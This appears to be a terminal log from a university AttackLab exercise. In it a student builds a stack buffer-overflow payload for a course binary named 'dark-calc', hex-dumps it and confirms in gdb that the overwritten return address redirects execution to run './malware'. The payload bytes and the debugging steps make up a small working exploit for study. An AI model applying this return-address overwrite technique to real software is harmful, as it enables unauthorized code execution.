 provencep@LAPTOP-5TNJK0AC ~/..../attack main > python3 ../payload.py > /tmp/attacklab-malware.in
provencep@LAPTOP-5TNJK0AC ~/..../attack main > xxd -g 1 /tmp/attacklab-malware.in
00000000: 2e 2f 6d 61 6c 77 61 72 65 00 41 41 41 41 41 41  ./malware.AAAAAA
00000010: 42 42 42 42 42 42 42 42 6b 1a 40 00 00 00 00 00  BBBBBBBBk.@.....
00000020: 0a                                               .
provencep@LAPTOP-5TNJK0AC ~/..../attack main > gdb -q ./dark-calc
Reading symbols from ./dark-calc...
This GDB supports auto-downloading debuginfo from the following URLs:
  <https://debuginfod.ubuntu.com>
Enable debuginfod for this session? (y or [n]) y
Debuginfod has been enabled.
To make this setting permanent, add 'set debuginfod enabled on' to .gdbinit.
(No debugging symbols found in ./dark-calc)
(gdb) set pagination off
(gdb) set disassembly-flavor intel
(gdb) break *0x401a6b
Breakpoint 1 at 0x401a6b
(gdb) run < /tmp/attacklab-malware.in
Starting program: /home/provencep/ICS2026/AttackLab/attack/dark-calc < /tmp/attacklab-malware.in
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter an expression (length up to 15):
Breakpoint 1, 0x0000000000401a6b in eval ()
(gdb) x/i $rip
=> 0x401a6b <eval+148>: mov    edi,0x6030d0
(gdb) x/s 0x6030d0
0x6030d0 <command_buf>: "./malware"
(gdb) info registers rsp rbp rip
rsp            0x721000800ff0      0x721000800ff0
rbp            0x4242424242424242  0x4242424242424242
rip            0x401a6b            0x401a6b <eval+148>